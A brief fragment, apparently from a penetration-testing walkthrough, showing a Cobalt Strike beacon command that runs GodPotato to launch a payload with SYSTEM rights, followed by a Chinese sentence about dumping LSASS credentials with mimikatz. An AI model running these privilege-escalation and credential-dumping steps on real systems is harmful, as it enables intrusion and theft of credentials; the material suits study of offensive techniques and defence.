 beacon> execute-assembly /home/user/Tools/Windows/GodPotato-NET4.exe -cmd "cmd /c C:\Windows\Temp\load.exe"获得系统权限后,我们启动内置的mimikatz命令来从LSASS转储凭据。